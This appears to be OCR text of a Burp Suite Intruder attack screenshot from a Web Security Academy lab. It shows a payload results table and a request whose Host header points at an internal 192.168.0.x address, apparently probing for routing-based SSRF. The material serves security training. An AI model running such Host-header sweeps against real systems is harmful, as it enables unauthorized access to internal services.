 10. Intruder attack of https://0aad002304f1f34f830014f9002b008b.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received
107 106 302 109
0 504 115
1 0 504 105
2 1 504 134
3 2 504 127
4 3 504 198
5 4 504 135
6 5 504 125
7 6 504 108
8 7 504 129
9 8 504 116
10 9 504 151
11 10 504 139
12 11 504 137
13 12 504 139
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 192.168.0.106
3 Cookie: session=COv94X5JULbFNILzlkHAv5iira7ShhrP; _lab=
46%7cMCwCFA%2fsR3jecJRFscEpq%2f2suMsMdITgAhR%2f9FrZhtiGevvnoHgYUxcL5Nbm9vmghpy6J%2fmQKqevq5mfIh3PV6NvwY5crh6vq
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli